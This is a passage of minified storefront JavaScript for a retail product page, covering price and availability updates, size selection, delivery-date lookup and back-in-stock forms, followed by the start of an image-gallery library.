#searchEstimatedDeliveryDateBtn").attr("data-product-type",A),$("#modalFindInStore .modal-body").removeClass("ajax-called"),d=t.product.customBadge,""===(s=d.markup||"")?$(".cc-pdp-col-description__wrp .cc-product-label__badge").remove():(0===$(".cc-pdp-col-description__wrp .cc-product-label__badge").length&&$(".cc-pdp-col-description__wrp .cc-product-label").append('<span class="cc-product-label__badge '+d.cssClass+'"></span>'),$(".cc-pdp-col-description__wrp .cc-product-label__badge").html('<span class="cc-product-label__badge__style">'+s+"</span>")),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),o||(a="",0<$(".cc-price-after-message").length&&(a=$(".cc-price-after-message").html()),(n=$(".prices .cc-price",e).length?$(".prices",e):$(".prices")).html(t.product.price.html),""!==a&&n.append('<span class="cc-price-after-message">'+a+"</a>")),t&&t.product&&t.product.euPrice&&t.product.euPriceDiscount&&($(".original-price-striked").text(t.product.euPrice),$(".badge-alignment-near-price").text(t.product.euPriceDiscount)),t.product.buyNowPayLaterMessageEnabled&&$(".js-bnpl-price").length&&$(".js-bnpl-price").html(t.product.pricePerInstallmentMessage),o||(T=$(".product-name")).text(t.product.productName),t.product.brandLogo&&!o&&((T=$('[data-target="brandLogo"]')).attr("src",t.product.brandLogo),4.5<=(I=T[0]).naturalWidth/I.naturalHeight?(I.classList.remove("short-logo"),I.classList.add("long-logo")):(I.classList.remove("long-logo"),I.classList.add("short-logo"))),e.find(".pdp-promotions").empty().html(t.product.promotionsHtml),i=e,_="",d=(A=t).product.availability.messages,S=A.product.availability.levelsResult.hurryUp,s=A.product.variationAttributes[1].values.length,!A.product.readyToOrder||1===s&&!A.product.variationAttributes[1].values[0].selectable?_='<li><div class="b-pdp__availability availability-msg-hint d-none">'+("master"===A.product.productType?A.resources.info_selectColorSize:A.resources.info_selectforstock)+"</div></li>":d.forEach(function(t){_+="<li><div class="+(S?"b-pdp__availability":"")+">"+t+"</div></li>"}),$(i).trigger("product:updateAvailability",{product:A.product,$productContainer:i,message:_,resources:A.resources}),o?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((n=t.product.attributes)?(z="",n.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){z+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),z):""),t.product.custom&&t.product.custom.articleNo&&0<e.find('[data-target="articleNo"]').length&&e.find('[data-target="articleNo"]').html(t.product.custom.articleNo)}function v(t,e){0<e.parent(".bonus-product-item").length||(t=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).empty().html(t))}function y(t,o,a){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:o}),$.ajax({url:t,method:"GET",success:function(t){var e;g(t,o),e=t.product.optionsHtml,o.find(".product-options").empty().html(e),v(t.product.quantities,o),$("body").trigger("product:afterAttributeSelect",{data:t,container:o}),a&&($("#pdpStickyAddToCart").modal("hide"),$(".container button.add-to-cart").trigger("click")),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function b(){$("#pdpPinCodeField").removeClass("is-invalid"),$("#pdpPinCodeField").val(""),$(".pdpDeliveryDateResult").addClass("d-none"),$("#pdpPinCode-error").text(""),$(".pdpDeliveryDateResultText").html("")}window.slideToGo=0,$(".js-pdp-overlay-thumb").on("init",function(t,e){e.$slides.each(function(t,e){e=$(e).find(".cc-container-dis-picture");e.length&&e.addClass("thumb")})}),$(window).resize(function(){d()});var w=0,C=(window.addEventListener("scroll",function(){var t,e,o;$(".cc-minicart-overlay").hasClass("show")||(t=$(".js-header"),e=$("body"),o=$(this).scrollTop(),w<o&&96<o?(t.addClass("cc-header__tag__scrollDown"),e.addClass("cc-header__hide")):(t.removeClass("cc-header__tag__scrollDown"),e.removeClass("cc-header__hide")),96<(w=o)?t.addClass("cc-header__tag__notOnTop"):t.removeClass("cc-header__tag__notOnTop"))},{passive:!0}),$(".cc-pdp__stickyBtn__wrapper"));function x(){window.addEventListener("scroll",function(){var t=$(this).scrollTop();$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").offset().top+$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").height()+20<t?C.removeClass("cc-pdp__stickyBtn__wrapper__scrollDown"):C.addClass("cc-pdp__stickyBtn__wrapper__scrollDown")},{passive:!0})}$(document).ready(function(){x();var t=$(this).scrollTop();$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").offset().top+$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").height()+20<t&&C.removeClass("cc-pdp__stickyBtn__wrapper__scrollDown"),$(".container").on("click",".js-stickyAddToCart",function(t){0<$(".cc-pdp-col-description__wrp .cc-size-ul-list .cc-single-size-tile.selected").length?(t.preventDefault(),t.stopPropagation(),$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").trigger("click")):$("body").on("shown.bs.modal","#pdpStickyAddToCart",function(){var t=$(".cc-container-size-list").html();$(".cc-size-selector-container").html(t)})}),$(".container").on("click",".js-stickyAddToCartNoSize",function(){$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").trigger("click")}),$("#pdpStickyAddToCart").on("click","li.single-size-tile",function(){var t,e=$(this);e.hasClass("selected")||($("#pdpStickyAddToCart li.single-size-tile.selected").removeClass("selected"),e.addClass("selected"),0<(t=$(".attribute .single-size-tile").filter(function(){return $(this).data("display-value")===e.data("display-value")})).length&&t.trigger("click",{stickyAddToBag:!0}))})}),$(window).resize(function(){x()});var k=$(".color-selected .color-value");function T(){var t=$(".cc-sizeguide__table table"),e=t.scrollLeft(),o=t.outerWidth(),t=t[0].scrollWidth,t=($(".js-scrollLeft").toggleClass("disabled",e<=2),t<=e+o+2);$(".js-scrollRight").toggleClass("disabled",t)}$(".js-colorAttribute.selectable").hover(function(){k.data("old-selected",k.text()),k.text($(this).data("value"))},function(){k.text(k.data("old-selected"))}),$("#backInStockModal").on("show.bs.modal",function(){document.querySelector(".backinstock-body").style.display="block",document.querySelector(".serviceMessage").style.display="none"}),$("#size-modal").on("click",".js-scrollLeft",function(){$(".cc-sizeguide__table table").animate({scrollLeft:$(".cc-table-container").scrollLeft()-150},300),$(".js-scrollRight").removeClass("disabled"),$(".js-scrollLeft").addClass("disabled")}),$("#size-modal").on("click",".js-scrollRight",function(){$(".cc-sizeguide__table table").animate({scrollLeft:$(".cc-sizeguide__table table").scrollLeft()+150},300),$(".js-scrollLeft").removeClass("disabled"),$(".js-scrollRight").addClass("disabled")}),$("#size-modal").on("shown.bs.modal",T),$("#size-modal").on("wheel",".cc-sizeguide__table",T),t.exports={methods:{updateAddToCartEnableDisableOtherElements:function(t){$("button.add-to-cart-global").attr("disabled",t)}},checkInWishlist:j,addToCart:n.addToCart,updateAttributesAndDetails:function(){$("body").on("product:statusUpdate",function(t,e){var o=$('.product-detail[data-pid="'+e.id+'"]');o.find(".description-and-detail .product-attributes").empty().html(e.attributesHtml),e.shortDescription?(o.find(".description-and-detail .description").removeClass("hidden-xl-down"),o.find(".description-and-detail .description .content").empty().html(e.shortDescription)):o.find(".description-and-detail .description").addClass("hidden-xl-down"),e.longDescription?(o.find(".description-and-detail .details").removeClass("hidden-xl-down"),o.find(".description-and-detail .details .content").empty().html(e.longDescription)):o.find(".description-and-detail .details").addClass("hidden-xl-down"),e.sizeType?($(".js-size-type").removeClass("d-none"),$(".js-size-type").empty().html(e.sizeType)):$(".js-size-type").addClass("d-none")})},showSpinner:function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},updateAttribute:function(){$("body").on("product:afterAttributeSelect",function(t,e){$(".product-detail>.bundle-items").length||$(".product-set-detail").eq(0)?(e.container.data("pid",e.data.product.id),e.container.find(".product-id").text(e.data.product.id)):($(".product-id").text(e.data.product.id),$('.product-detail:not(".bundle-item")').data("pid",e.data.product.id)),a&&$("#pdpPinCodeField").val(a),l=""})},saveInsertedPincode:function(){$("#pdpPinCodeField").on("blur",function(){a=$("#pdpPinCodeField").val().trim()})},updateAddToCart:function(){$("body").on("product:updateAddToCart",function(t,e){$("button.add-to-cart",e.$productContainer).attr("data-is-disabled",!e.product.readyToOrder||!e.product.available);e=$(".product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")});$("button.add-to-cart-global").attr("data-is-disabled",!e),$("button.add-to-cart-global").attr("disabled",!e)})},updateAvailability:function(){$("body").on("product:updateAvailability",function(t,e){var o,a;$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(o=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),a=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",a).data("available",o),$(".global-availability .availability-msg").empty().html(a?e.message:e.resources.info_selectforstock))})},sizeChart:function(){$(".size-chart a").on("click",function(t){t.preventDefault();var t=$(this).attr("href"),e=$(this).closest(".size-chart").find(".size-chart-collapsible");e.is(":empty")&&$.ajax({url:t,type:"get",dataType:"json",success:function(t){e.append(t.content)}}),e.toggleClass("active")});var e=$(".size-chart-collapsible");$("body").on("click touchstart",function(t){$(".size-chart").has(t.target).length<=0&&e.removeClass("active")})},searchEstimatedDeliveryDate:function(){$(document).on("click","#searchEstimatedDeliveryDateBtn",function(t){t.preventDefault();var e,o,a=$("#pdpPinCodeField").val();0<a.length&&""!==a&&a!==l&&(t=$("#searchEstimatedDeliveryDateBtn").attr("data-product-type"),e=$("#PDPEstimatedDeliveryDateForm").attr("action"),o={dwfrm_eddForm_zipCodeSelected:a,sku:$(".product-detail").data("pid")},$("#pdpPinCodeField").removeClass("is-invalid"),$(".pdpDeliveryDateResult").addClass("d-none"),$("#pdpPinCode-error").text(""),$(".pdpDeliveryDateResultText").html(""),"variant"===t?($.spinner().start(),$.ajax({url:e,type:"POST",dataType:"json",data:o,success:function(t){var e;t.success?($.spinner().stop(),l=a,$("#pdpPinCodeField").val(a),$(".pdpDeliveryDateResult").removeClass("d-none"),e=$(".pdpDeliveryDateResultText").data("expected-by").replace("{0}",t.estimatedDeliveryDate),$(".pdpDeliveryDateResultText").html(e)):($("#pdpPinCodeField").closest(".cc-form-group").find(".cc-text-message").text(t.error),$("#pdpPinCodeField").addClass("is-invalid"),$.spinner().stop())},error:function(){$("#pdpPinCodeField").parents(".cc-form-group").find(".cc-text-message").text(o.error),$("#pdpPinCodeField").addClass("is-invalid"),$.spinner().stop()}})):$(".pdp-col-description .availability-msg .availability-msg-hint").removeClass("d-none"))}),$(document).on("keydown","#pdpPinCodeField",function(t){13===t.which&&t.preventDefault()})},customizeScalapayWidget:function(){var i,t=$(".js-scalapay-widget").data("scalapay-custom-label"),e=$(".scalapay-widget-product");0<e.length&&($(e[0].shadowRoot).find(".sp--nowrap")[2].outerText=t,$(e[0].shadowRoot).find("#sp-icon").css("color","rgba(230, 0, 0, 0.85)"),i=setInterval(function(){var t=$("#sp_modal__logo"),e=$(".sp_modal__close"),o=!1,a=!1;t.length&&($(".sp_modal__logo_image").remove(),$(".sp_modal__heading").append(t),o=!0),e.length&&(e.html('<span aria-hidden="true" class="icon-close-remove"></span>'),a=!0),o&&a&&clearInterval(i)},500))},focusChooseBonusProductModal:i.focusChooseBonusProductModal(),updateIsInWishlist:function(){window.ProductsInWishlist=[];var t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist");if(!t)return!1;t=JSON.parse(t).result;if(!t)return!1;window.ProductsInWishlist=t;var t=$(".add-to-wish-list").closest(".product-detail").attr("data-pid"),e=$("button.add-to-cart").data("is-disabled");j(t,!0===e||"true"===e)},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),$(this).hasClass("selectable")&&!$(this).hasClass("selected")&&y($(this).attr("data-url"),t),$("html, body").animate({scrollTop:0},500),b())})},selectAttribute:function(t){$(document).on("click",'div[class*="select-"], .attribute li.single-size-tile',function(t,e){t.preventDefault();t=!1,e&&e.stickyAddToBag&&(t=e.stickyAddToBag),e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),$(this).hasClass("selectable")&&!$(this).hasClass("selected")&&y($(this).attr("value"),e,t),b()})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&y($(t.currentTarget).find("option:selected").data("url"),e)})},backInStock:function(){$(".backinstock-form").submit(function(t){var e=$(this),t=(t.preventDefault(),e.attr("action")),o=(e.spinner().start(),$("#submitEmailButton"));return o.length&&o.data("id")&&o.data("message")&&(o={id:o.data("id"),message:o.data("message")},$("body").trigger("analytics:clickBackInStock",o)),$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){e.spinner().stop(),!t.success&&t.success||(document.querySelector(".backinstock-body").style.display="none",$(".serviceMessage").empty().append('<p class="cc-service-message--text">'+t.receivedMsgBody+'</p><div class="cc-content-button-back" data-dismiss="modal" aria-label="Close"><a href="" class="cc-link-type-2" id="submitEmailButton">'+t.buttonText+"</a></div>"),document.querySelector(".serviceMessage").style.display="block",e[0].reset())},error:function(){e.spinner().stop()}}),!1})},accordionOnOpening:function(){$(".container").on("click",".js-accordionPDP",function(){var t=this;setTimeout(function(){$("html, body").animate({scrollTop:$(t).offset().top-120},600)},200)})},closeSizeModal:function(){$(document).on("click",".js-close-size",function(t){t.stopPropagation(),t.preventDefault(),$(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open")}),$(document).on("click",".cc-tile-sizes.cc-active",function(t){t.stopPropagation(),t.preventDefault(),t.target===t.currentTarget&&($(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open"))})},deliveryAccordionAjax:function(){$(".b-accordion__item #accordion-delivery-instruction").click(function(){var e=$(".b-accordion__item .b-accordion__content#destination-block"),t=e.attr("data-delivery-asset-id");e.hasClass("ajax-called")||(e.addClass("ajax-called"),$.ajax({url:t,success:function(t){e.html(t)}}))})},sizeGuideModalAjax:function(){var i=$("#destination-size-guide-modal"),n=$("#size-modal");$("#size-guide-asset").click(function(t){t.preventDefault();var o=$(this),a=$("#destination-size-guide-modal .content"),t=o.attr("href");a.hasClass("ajax-called")?(n.modal(),p(n)):(a.addClass("ajax-called"),$.ajax({url:t,success:function(t){var e;t.assetNotFound?(n.modal("hide"),(e=o.closest(".size-guide-asset-container")).find("#destination-size-guide-modal").remove(),o.remove(),e.find(".js-error-size-guide").removeClass("d-none")):(a.html(t),i.removeClass("d-none"),n.modal(),p(n))}}))})},initPdpimagesCarousel:d,zoomCarousel:u}},174:function(t,e,o){var a,So="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};void 0!==(o="function"==typeof(a=function(){return function(p,L,e,R){function t(){return{x:0,y:0}}function F(t,e){g.extend(v,e.publicMethods),qt.push(t)}function B(t){var e=j();return e-1<t?t-e:t<0?e+t:t}function n(t,e){return Gt[t]||(Gt[t]=[]),Gt[t].push(e)}function N(t,e,o,a){a===v.currItem.initialZoomLevel?o[t]=v.currItem.initialPosition[t]:(o[t]=Qt(t,a),o[t]>e.min[t]?o[t]=e.min[t]:o[t]<e.max[t]&&(o[t]=e.max[t]))}function Z(t){var e="";y.escKey&&27===t.keyCode?e="close":y.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),!e||t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,v[e]())}function U(t){t&&(St||_t||h||kt)&&(t.preventDefault(),t.stopPropagation())}function W(){v.setScrollOffset(0,g.getScrollY())}function q(t){var e;"mousedown"===t.type&&0<t.button||(Qe?t.preventDefault():Tt&&"mousedown"===t.type||(De(t,!0)&&t.preventDefault(),x("pointerDown"),pt&&((e=g.arraySearch(he,t.pointerId,"id"))<0&&(e=he.length),he[e]={x:t.pageX,y:t.pageY,id:t.pointerId}),t=(e=Fe(t)).length,c=null,ce(),l&&1!==t||(l=Et=!0,g.bind(window,Q,v),xt=Lt=Mt=kt=At=St=It=_t=!1,jt=null,x("firstTouchStart",e),_(Nt,b),Bt.x=Bt.y=0,_(D,e[0]),_(fe,D),ge.x=w.x*Zt,ve=[{x:D.x,y:D.y}],wt=$t=k(),ae(f,!0),Ie(),_e()),!d&&1<t&&!h&&!At&&(et=f,d=It=!(_t=!1),Bt.y=Bt.x=0,_(Nt,b),_(z,e[0]),_(me,e[1]),je(z,me,xe),Ce.x=Math.abs(xe.x)-b.x,Ce.y=Math.abs(xe.y)-b.y,Dt=Te(z,me))))}function H(t){var e;t.preventDefault(),pt&&-1<(e=g.arraySearch(he,t.pointerId,"id"))&&((e=he[e]).x=t.pageX,e.y=t.pageY),l&&(e=Fe(t),jt||St||d?c=e:P.x!==w.x*Zt?jt="h":(t=Math.abs(e[0].x-D.x)-Math.abs(e[0].y-D.y),Math.abs(t)>=pe&&(jt=0<t?"h":"v",c=e)))}function V(t){if(r.isOldAndroid){if(Tt&&"mouseup"===t.type)return;-1<t.type.indexOf("touch")&&(clearTimeout(Tt),Tt=setTimeout(function(){Tt=0},600))}x("pointerUp"),De(t,!1)&&t.preventDefault(),pt&&-1<(n=g.arraySearch(he,t.pointerId,"id"))&&(e=he.splice(n,1)[0],!navigator.pointerEnabled&&(e.type={4:"mouse",2:"touch",3:"pen"}[t.pointerType],e.type)||(e.type=t.pointerType||"mouse"));var e,o=(n=Fe(t)).length;if(2===(o="mouseup"===t.type?0:o))return!(c=null);1===o&&_(fe,n[0]),0!==o||jt||h||(e||("mouseup"===t.type?e={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(e={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),x("touchRelease",t,e));var a,i,n=-1;if(0===o&&(l=!1,g.unbind(window,Q,v),Ie(),d?n=0:-1!==we&&(n=k()-we)),we=1===o?k():-1,t=-1!==n&&n<150?"zoom":"swipe",d&&o<2&&(d=!1,1===o&&(t="zoomPointerUp"),x("zoomGestureEnded")),c=null,St||_t||h||kt)if(ce(),(Ct=Ct||Ze()).calculateSwipeSpeed("x"),kt)Me()<y.verticalDragRange?v.close():(a=b.y,i=Ot,de("verticalDrag",0,1,300,g.easing.cubic.out,function(t){b.y=(v.currItem.initialPosition.y-a)*t+a,T((1-i)*t+i),I()}),x("onVerticalDrag",1));else{if((At||h)&&0===o){if(We(t,Ct))return;t="zoomPointerUp"}h||("swipe"!==t?He():!At&&f>v.currItem.fitRatio&&Ue(Ct))}}var G,Y,K,m,X,J,Q,tt,a,f,et,ot,at,it,nt,s,st,rt,lt,ct,dt,ut,pt,i,mt,ft,ht,gt,vt,yt,r,bt,$t,wt,Ct,xt,kt,Tt,l,It,_t,St,zt,At,c,d,Dt,u,Pt,h,jt,Et,Mt,Ot,Lt,Rt,g={features:null,bind:function(t,e,o,a){var i=(a?"remove":"add")+"EventListener";e=e.split(" ");for(var n=0;n<e.length;n++)e[n]&&t[i](e[n],o,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){e=document.createElement(e||"div");return t&&(e.className=t),e},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,o){g.bind(t,e,o,!0)},removeClass:function(t,e){e=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(e," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){g.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var o=t.firstChild;o;){if(g.hasClass(o,e))return o;o=o.nextSibling}},arraySearch:function(t,e,o){for(var a=t.length;a--;)if(t[a][o]===e)return a;return-1},extend:function(t,e,o){for(var a in e)!e.hasOwnProperty(a)||o&&t.hasOwnProperty(a)||(t[a]=e[a])},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(g.features)return g.features;for(var t,e,o,a,i,n=g.createEl().style,s="",r={},l=(r.oldIE=document.all&&!document.addEventListener,r.touch="ontouchstart"in window,window.requestAnimationFrame&&(r.raf=window.requestAnimationFrame,r.caf=window.cancelAnimationFrame),r.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,r.pointerEvent||(t=navigator.userAgent,/iP(hone|od)/.test(navigator.platform)&&(e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<e.length&&1<=(e=parseInt(e[1],10))&&e<8&&(r.isOldIOSPhone=!0),e=(e=t.match(/Android\s([0-9\.]*)/))?e[1]:0,1<=(e=parseFloat(e))&&(e<4.4&&(r.isOldAndroid=!0),r.androidVersion=e),r.isMobileOpera=/opera mini|opera mobi/i.test(t)),["transform","perspective","animationName"]),c=["","webkit","Moz","ms","O"],d=0;d<4;d++){for(var s=c[d],u=0;u<3;u++)o=l[u],a=s+(s?o.charAt(0).toUpperCase()+o.slice(1):o),!r[o]&&a in n&&(r[o]=a);s&&!r.raf&&(s=s.toLowerCase(),r.raf=window[s+"RequestAnimationFrame"],r.raf)&&(r.caf=window[s+"CancelAnimationFrame"]||window[s+"CancelRequestAnimationFrame"])}return r.raf||(i=0,r.raf=function(t){var e=(new Date).getTime(),o=Math.max(0,16-(e-i)),a=window.setTimeout(function(){t(e+o)},o);return i=e+o,a},r.caf=function(t){clearTimeout(t)}),r.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,g.features=r}},v=(g.detectFeatures(),g.features.oldIE&&(g.bind=function(t,e,o,a){e=e.split(" ");for(var i,n=(a?"detach":"attach")+"Event",s=function(){o.handleEvent.call(o)},r=0;r<e.length;r++)if(i=e[r])if("object"===(void 0===o?"undefined":So(o))&&o.handleEvent){if(a){if(!o["oldIE"+i])return!1}else o["oldIE"+i]=s;t[n]("on"+i,o["oldIE"+i])}else t[n]("on"+i,o)}),this),Ft=25,y={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t||e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"},Bt=(g.extend(y,R),t()),Nt=t(),b=t(),$={},Zt=0,Ut={},w=t(),C=0,Wt=!0,qt=[],Ht={},Vt=!1,Gt={},x=function(t){var e=Gt[t];if(e){var o=Array.prototype.slice.call(arguments);o.shift();for(var a=0;a<e.length;a++)e[a].apply(v,o)}},k=function(){return(new Date).getTime()},T=function(t){Ot=t,v.bg.style.opacity=t*y.bgOpacity},Yt=function(t,e,o,a,i){(!Vt||i&&i!==v.currItem)&&(a/=(i||v.currItem).fitRatio),t[ut]=ot+e+"px, "+o+"px"+at+" scale("+a+")"},I=function(t){Pt&&(t&&(f>v.currItem.fitRatio?Vt||(lo(v.currItem,!1,!0),Vt=!0):Vt&&(lo(v.currItem),Vt=!1)),Yt(Pt,b.x,b.y,f))},Kt=function(t){t.container&&Yt(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},Xt=function(t,e){e[ut]=ot+t+"px, 0px"+at},Jt=function(t,e){var o;!y.loop&&e&&(e=m+(w.x*Zt-t)/w.x,o=Math.round(t-P.x),e<0&&0<o||e>=j()-1&&o<0)&&(t=P.x+o*y.mainScrollEndFriction),P.x=t,Xt(t,X)},Qt=function(t,e){var o=Ce[t]-Ut[t];return Nt[t]+Bt[t]+o-e/et*o},_=function(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)},te=function(t){t.x=Math.round(t.x),t.y=Math.round(t.y)},ee=null,oe=function t(){ee&&(g.unbind(document,"mousemove",t),g.addClass(p,"pswp--has_mouse"),y.mouseUsed=!0,x("mouseUsed")),ee=setTimeout(function(){ee=null},100)},ae=function(t,e){t=so(v.currItem,$,t);return e&&(u=t),t},ie=function(t){return(t=t||v.currItem).initialZoomLevel},ne=function(t){return 0<(t=t||v.currItem).w?y.maxSpreadZoom:1},S={},se=0,re=function(t){S[t]&&(S[t].raf&&ft(S[t].raf),se--,delete S[t])},le=function(t){S[t]&&re(t),S[t]||(se++,S[t]={})},ce=function(){for(var t in S)S.hasOwnProperty(t)&&re(t)},de=function(e,o,a,i,n,s,r){var l,c=k();le(e),function t(){S[e]&&(l=k()-c,i<=l?(re(e),s(a),r&&r()):(s((a-o)*n(l/i)+o),S[e].raf=mt(t)))}()},R={shout:x,listen:n,viewportSize:$,options:y,isMainScrollAnimating:function(){return h},getZoomLevel:function(){return f},getCurrentIndex:function(){return m},isDragging:function(){return l},isZooming:function(){return d},setScrollOffset:function(t,e){Ut.x=t,yt=Ut.y=e,x("updateScrollOffset",Ut)},applyZoomPan:function(t,e,o,a){b.x=e,b.y=o,f=t,I(a)},init:function(){if(!G&&!Y){v.framework=g,v.template=p,v.bg=g.getChildByClass(p,"pswp__bg"),ht=p.className,G=!0,r=g.detectFeatures(),mt=r.raf,ft=r.caf,ut=r.transform,vt=r.oldIE,v.scrollWrap=g.getChildByClass(p,"pswp__scroll-wrap"),v.container=g.getChildByClass(v.scrollWrap,"pswp__container"),X=v.container.style,v.itemHolders=s=[{el:v.container.children[0],wrap:0,index:-1},{el:v.container.children[1],wrap:0,index:-1},{el:v.container.children[2],wrap:0,index:-1}],s[0].el.style.display=s[2].el.style.display="none",ut?(e=r.perspective&&!i,ot="translate"+(e?"3d(":"("),at=r.perspective?", 0px)":")"):(ut="left",g.addClass(p,"pswp--ie"),Xt=function(t,e){e.left=t+"px"},Kt=function(t){var e=1<t.fitRatio?1:t.fitRatio,o=t.container.style,a=e*t.w,e=e*t.h;o.width=a+"px",o.height=e+"px",o.left=t.initialPosition.x+"px",o.top=t.initialPosition.y+"px"},I=function(){var t,e,o,a;Pt&&(t=Pt,o=(a=1<(e=v.currItem).fitRatio?1:e.fitRatio)*e.w,a=a*e.h,t.width=o+"px",t.height=a+"px",t.left=b.x+"px",t.top=b.y+"px")}),a={resize:v.updateSize,orientationchange:function(){clearTimeout(bt),bt=setTimeout(function(){$.x!==v.scrollWrap.clientWidth&&v.updateSize()},500)},scroll:W,keydown:Z,click:U};var t,e=r.isOldIOSPhone||r.isOldAndroid||r.isMobileOpera;for(r.animationName&&r.transform&&!e||(y.showAnimationDuration=y.hideAnimationDuration=0),t=0;t<qt.length;t++)v["init"+qt[t]]();L&&(v.ui=new L(v,g)).init(),x("firstUpdate"),m=m||y.index||0,(isNaN(m)||m<0||m>=j())&&(m=0),v.currItem=to(m),(r.isOldIOSPhone||r.isOldAndroid)&&(Wt=!1),p.setAttribute("aria-hidden","false"),y.modal&&(Wt?p.style.position="fixed":(p.style.position="absolute",p.style.top=g.getScrollY()+"px")),void 0===yt&&(x("initialLayout"),yt=gt=g.getScrollY());var o="pswp--open ";for(y.mainClass&&(o+=y.mainClass+" "),y.showHideOpacity&&(o+="pswp--animate_opacity "),o=(o=(o+=i?"pswp--touch":"pswp--notouch")+(r.animationName?" pswp--css_animation":""))+(r.svg?" pswp--svg":""),g.addClass(p,o),v.updateSize(),J=-1,C=null,t=0;t<3;t++)Xt((t+J)*w.x,s[t].el.style);vt||g.bind(v.scrollWrap,tt,v),n("initialZoomInEnd",function(){v.setContent(s[0],m-1),v.setContent(s[2],m+1),s[0].el.style.display=s[2].el.style.display="block",y.focus&&p.focus(),g.bind(document,"keydown",v),r.transform&&g.bind(v.scrollWrap,"click",v),y.mouseUsed||g.bind(document,"mousemove",oe),g.bind(window,"resize scroll orientationchange",v),x("bindEvents")}),v.setContent(s[1],m),v.updateCurrItem(),x("afterInit"),Wt||(it=setInterval(function(){se||l||d||f!==v.currItem.initialZoomLevel||v.updateSize()},1e3)),g.addClass(p,"pswp--visible")}},close:function(){G&&(Y=!(G=!1),x("close"),g.unbind(window,"resize scroll orientationchange",v),g.unbind(window,"scroll",a.scroll),g.unbind(document,"keydown",v),g.unbind(document,"mousemove",oe),r.transform&&g.unbind(v.scrollWrap,"click",v),l&&g.unbind(window,Q,v),clearTimeout(bt),x("unbindEvents"),eo(v.currItem,null,!0,v.destroy))},destroy:function(){x("destroy"),Ke&&clearTimeout(Ke),p.setAttribute("aria-hidden","true"),p.className=ht,it&&clearInterval(it),g.unbind(v.scrollWrap,tt,v),g.unbind(window,"scroll",v),Ie(),ce(),Gt=null},panTo:function(t,e,o){o||(t>u.min.x?t=u.min.x:t<u.max.x&&(t=u.max.x),e>u.min.y?e=u.min.y:e<u.max.y&&(e=u.max.y)),b.x=t,b.y=e,I()},handleEvent:function(t){t=t||window.event,a[t.type]&&a[t.type](t)},goTo:function(t){var 